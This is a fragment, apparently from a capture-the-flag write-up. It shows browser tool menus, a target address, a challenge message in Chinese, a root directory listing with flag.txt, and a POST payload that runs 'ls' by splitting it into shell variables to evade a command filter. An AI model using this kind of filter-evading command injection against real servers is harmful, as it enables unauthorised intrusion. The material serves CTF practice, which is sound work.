 }
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:30889/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Number[]=1&cmd=a=l;b=s;$a$b /